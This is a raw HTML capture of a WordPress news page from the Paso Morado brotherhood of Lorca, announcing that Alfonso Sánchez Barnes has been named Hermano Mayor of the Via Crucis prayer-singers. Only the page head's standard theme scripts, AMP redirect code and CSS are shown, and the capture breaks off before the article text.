

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/
body_size: 35700
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>El Paso Morado nombra Hermano Mayor de la Hermandad de Rezaores del Via Crucis al cofrade Alfonso Sánchez Barnes. | Paso Morado LORCA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pasomorado.es/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/pasomorado.es\/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://pasomorado.es/wp-content/uploads/2019/12/paso-morado-1-300x300.jpg"><link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed" href="https://pasomorado.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed de los comentarios" href="https://pasomorado.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasomorado.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasomorado.es%2Fel-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasomorado.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasomorado.es%2Fel-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasomorado.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pasomorado.es/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pasomorado.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasomorado.es/wp-json/wp/v2/posts/761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasomorado.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/" />
<link rel='shortlink' href='https://pasomorado.es/?p=761' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/?amp=1"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://pasomorado.es/el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pasomorado.es\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/pasomorado.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c324e2";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5fe4360816";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #c324e2;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #c324e2;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #c324e2;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
